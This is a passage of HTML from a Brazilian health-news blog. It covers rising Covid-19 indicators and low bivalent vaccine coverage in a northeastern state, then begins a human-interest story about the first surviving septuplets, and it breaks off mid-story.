16,6%.</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Aglomeração e circulação de pessoas</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Para a secretaria de Saúde, o aumento dos índices "pode ser resultado da maior intensidade de aglomeração e circulação de pessoas", além do relaxamento das práticas de prevenção, como a higienização das mãos e o uso de máscara por pessoas com sintomas de infecção respiratória.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Disseminação de novas variantes do vírus</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Outra causa para o crescimento dos números, de acordo com a SES, pode ser a disseminação de novas variantes do vírus Sars-Cov-2, como a JN.1 e a BA.2.86.1, que já foram identificadas em outros estados do Nordeste.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">A divulgação dos dados foi feita num momento em que o estado mantém uma baixa cobertura de vacinação contra a Covid-19 com o imunizante bivalente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Vacina bivalente</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Segundo a SES, apenas 12,86% da população com idade a partir dos 18 anos tomou a vacina bivalente, que protege não só das primeiras variantes do vírus, como também da ômicron e subvariantes.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Para tomar a bivalente, é necessário ser maior de idade e ter tomado, no mínimo, as duas primeiras doses de imunizante.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Taxa de cobertura vacinal</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ainda de acordo com o levantamento da secretaria, a taxa de cobertura vacinal é maior que 80% somente na primeira e na segunda doses, com 92,42% e 85,12% de pessoas vacinadas, respectivamente. Já nas doses de reforço, os percentuais são:</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;">51,33%, na primeira;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;">52%, na segunda;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;">34,59%, na terceira.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">A vacinação é a forma mais eficaz de se prevenir da Covid-19 e de evitar um novo surto da doença.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Estoque de vacinas contra a Covid-19</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A secretaria informou ainda que o estoque de vacinas contra a Covid-19 está normalizado e que o Programa Estadual de Imunização "continua estimulando a vacinação nos municípios, seja por meio da ampliação da oferta de pontos de vacinação ou pela extensão de horários, incluindo fins de semana".</span></div><div><br /></div></div><div><span style="font-family: helvetica;"><div>As informações são do Portal G1 Pernambuco.</div><div><br /></div><div><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></div><div><br /></div><div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Canal do Incentivo Financeiro Adicional</a>.&nbsp;</div><div>+&nbsp;<a href="https://www.jasb.com.br/SegundaTurma" target="_blank">WhatsApp: Grupo da Segunda Turma do Saúde com Agente</a></div><div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber sobre o PQA-VS</a>.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div></span></span></span></span></div></div></span></div><div><span><a name="more"></a></span><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>A Fascinante História de Vida dos Primeiros Sétuplos Sobreviventes do Mundo.</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5aDaEoFTh6yeng8yUJMwHdnuAVEJprJFvmLbs2Tc0OeCHki-z290TCrT0nN872Z_lpp-RkjmPRNNOM15WMs3NKM5NiqUhNYRLb4jfQ-ZSpsNC4IH8CCLCJnWxfcN1DxPj84X9M65-I3X1IY_BrUtO9sJ6IKqKdD5I1D8hMs84EpJhbSZC5qxgqqnSa1z2/w640-h352/M-1445AAE7588A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Primeiros Sétuplos Sobreviventes do Mundo</span></span><span style="text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="text-align: justify;">Daily Bee<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/312532841778935314">.</a></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span>em</span><span><span><span><span><span><span><span><span><span><span><span>&nbsp;15</span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.novembro</span><span>.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;05</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.dezembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Ser pai ou mãe é indiscutivelmente uma das experiências que mais mudam a vida. É um passeio cheio de altos e baixos, felicidade e tristezas.&nbsp;&nbsp;</span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Mas o mais importante, é um passeio de uma vida. Ser pai ou mãe de várias crianças pode ser um desafio, mas e os sétuplos? Esse é um assunto totalmente diferente. Aqui está uma história emocionante e inspiradora dos primeiros sétuplos sobreviventes do mundo.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Conheça os Pais Incríveis</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Bobbi e Kenny McCaughley se sentiram muito abençoados com a chegada de uma pequena bebé saudável em 1996. Dado que Bobbi teve que lutar contra as complicações com sua glândula pituitária, que pode causar problemas com fertilidade, o casal acreditava que a nova bebê era um milagre.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGLaMxB0zX9YXhJEpCB8sJOmHlRHu4QBOZl_5thBNa-5NHLh7OGHuMLepxV1GaUDPFjuPm4vvneOJACQYNP4-69cDlyzddp_KBM3KM9xGJ_-3qNr1S3VD1eax8q2q4A-1-HoH5CZ5aXRmML3xFasNRxy0USMr7VlgL2yGHe5egYZnd1TZMhFG1pyL-DAV0/w640-h352/M-144EV88A.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Eles decidiram lhe dar o nome Mikayla Marie. Eles não estavam planeando ter apenas uma criança, por isso começaram a considerar ter um novo filho.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Prosseguindo o Tratamento de Fertilidade</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Bobbi e Kenny McCaughley sabiam das dificuldades em conceber Mikayla, e foi por isso que decidiram fazer um tratamento de fertilidade para ter seu próximo filho.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Depois de pedirem aconselhamento médico, o médico prescreveu Metrodin, um medicamento que ajuda com ovulação e precisa ser tomado para uma mulher poder conceber uma criança. Para conceber seu segundo filho, Bobbi começou tomando a medicação.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="485" data-original-width="584" height="532" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivMYndsVyJwsqVHP2zuG1k2D3ks1oMnBR0qIFkJK3GOLKaY8T9p77ryQmZFCh3H_kRJfjWcgXHzIVNV6HRt_RTH-TOMYgvEWmGy8nWCF611F1FaRApgNiXwqizyZYAdVWkz4fmOJCKx4fOdmaO4LkQj68A-C73ZEeXSbOVvwkQyO6mvtnRtVp5QAOOzy-6/w640-h532/M-144EV88AA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Planeado Para Um, Tiveram Sete</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando Bobbi e seu marido foram ao médico, esperavam que tudo desse certo, e que não tivessem nenhuma surpresa. No entanto, o resultado de um exame acabou mudando a vida deles, pois foi revelado que Bobbi estava grávida, não com um mas com sete bebês.</span></div><div><br /></div><div><span style="font-family: helvetica;">Foi uma grande notícia para eles porque não esperavam uma grande família de 10, mas também porque a gravidez era um grande perigo para a saúde de Bobbi e dos bebês.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Uma Decisão Difícil</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como muitos nascimentos podem colocar em risco a saúde da mãe e dos bebês, o corpo de Bobbi estava sob muita tensão por carregar não um, mas sete bebês. Devido ao risco que corria Bobbi e seus bebês, o médico recomendou que o casal considerasse um processo chamado "redução seletiva".</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="480" data-original-width="640" height="480" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQR88AWxozmE5stA2w8WxMPfzLFY7g3kmECWOd1ZbBZkyBNehqBHflhTrRtMZ0ZMJXi_pyIluuXzgnm2dPTkS5XcBATcJ5BN7tomlvZZnuCNaFUXnVjDVM9cNHBXoQsakEwrvUY8rt8gulnBQ6Y21350oiyW-S7skdL66jg2JzTj1VHVD6DAeO9ZIMuGhE/w640-h480/M-1EV88AA2AA.jpg" width="640" /></a></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Nesse processo, esses fetos são protegidos, com maior probabilidade de chegarem a termo completo. Por isso, é como abortar bebês que têm menos chances de sobrevivência.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Arriscando</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Bobbi e Kenny entendiam perfeitamente os riscos que a gravidez causava na saúde da mãe e dos filhos, mas eles não queriam ter de escolher entre seus filhos. Então, eles pensaram muito e decidiram continuar a gravidez.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Foi uma decisão difícil porque apenas 40-50 nascimentos no mundo resultaram de uma gravidez de sete bebês. Existe a possibilidade de eles terem alguma confiança no fato de que, embora muitos sétuplos não tenham sobrevivido ao nascimento ou infância, pelo menos três conjuntos de sétuplos sobreviveram além da infância.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-FGffw0GX-Ih05OJvpClJGlgWlz8-rHiph2vq1M5eXajQd9HVsAOS1UQ7yFtihIOyGmApCznPqvjGISjn12G5IEPp1KVKxbx6OT10pngss20ZHQNjrgi9-0FOrcqTBvQGI_FVt6K7Mj277Ekyj5Z9D1EWFN3eD4Hh7CBnNuRKxePrlTlTg6BdZlqP97l/w640-h352/M-144EV88AA2.jpg" width="640" /></a></div><div><br /></div><div><span style="font-family: helvetica;"><b>Ganhar Muita Atenção de Todo Mundo</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando Bobbi e Kenny decidiram manter todos os sete bebês e não optaram por uma redução seletiva, as notícias espalharam como o fogo, e todos no país queriam saber mais sobre eles.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Enquanto alguns achavam a história dos sétuplos fascinante, outras pessoas não apoiavam a ideia de manter todos os bebês. No entanto, Bobbi e Kenny já tinham tomado uma decisão, e estavam confiantes de que tudo daria certo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuxzux0nu8v7XEhB_syRphBlCpDmGZi2-cSAKwYD_2DTKYDj9A0kNcWS59f20ybosPbaR-LrNZfht7jcpz6WQdZuDTuGOq33Mxq1Jy-WC-3_s0yMA7rBoaOse7crwlp8v0nEHDrSkg52NCAvr8056CsGbkf0VwYX8HBA8DmBGASckiGG6fgELXrGjVPGi3/w640-h352/M-144EV88AA2A.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><b style="font-family: helvetica;">Pedindo Ajuda</b></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">As pessoas que conheciam os McCaughleys, e mesmo os que não os conheciam, estavam contentes por os ajudar. E isso é compreensível porque o nascimento de sete crianças de uma só vez era sem dúvida um evento extraordinário.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Por exemplo, Kraft decidi</span><span style="font-family: helvetica;">u ajudar a família e lhes oferecer um ano de fornecimento de "mac n cheese". Também receberam caixas de fraldas, e algumas pessoas se ofereceram para ser babás. Surpreendentemente, uma casa de 5.000 pés quadrados também foi doada à família.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Mais Presentes</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como se ganhar uma casa de 5.000 pés quadrados, não mostrava a generosidade das pessoas, alguém decidiu doar um carro novo à família.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" 